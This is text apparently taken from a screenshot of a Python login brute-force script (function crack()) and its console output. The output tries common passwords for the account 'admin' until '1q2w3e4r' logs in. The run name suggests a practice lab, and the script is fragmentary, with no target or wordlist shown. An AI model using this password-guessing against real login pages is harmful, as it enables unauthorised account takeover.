 17 'Connection': 'close',
18 'Upgrade-Insecure-Requests': '1'
19 }
20 req=requests.post(url,datas,headers=header,)
21 # print req.content
22 html=BeautifulSoup(req.content,"lxml",from_encoding="utf-8")
23 res= (''.join(html.stripped_strings).encode("unicode_escape").decode("string_escape")).decode('unicode-escape').encode('
24 print res
25 if '登陆成功' in res:
26 exit("密码为%s"%password)
crack() › 'Accept'
Run blutetestLow
登陆失败
正在尝试账号：admin，密码：123qwe
登陆失败
正在尝试账号：admin，密码：123qwer
登陆失败
正在尝试账号：admin，密码：12qwaszx
登陆失败
正在尝试账号：admin，密码：1q2w3e
登陆失败
正在尝试账号：admin，密码：1q2w3e,./?
登陆失败
正在尝试账号：admin，密码：1q2w3e4r
登陆成功！！！
密码为1q2w3e4r
Process finished with exit code 1